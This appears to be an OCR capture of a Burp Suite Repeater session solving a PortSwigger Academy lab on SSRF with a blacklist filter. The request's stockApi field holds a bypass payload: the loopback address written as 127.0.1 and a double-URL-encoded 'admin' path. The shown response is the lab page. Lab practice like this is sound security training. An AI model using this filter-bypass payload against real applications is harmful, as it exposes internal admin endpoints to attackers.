 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settings
1 × +
Send Cancel < > Target: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
3 Cookie:
4 Content-Length: 77
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F127.0.1%2F%25%36%31%25%36%34%25%36%44%25%36%39%25%36%45
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: Secure; HttpOnly;
SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-f
ilter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0
0 28 30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
26 <g>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Done
3,294 bytes | 82 millis
Event log All issues
Memory: 217.0MB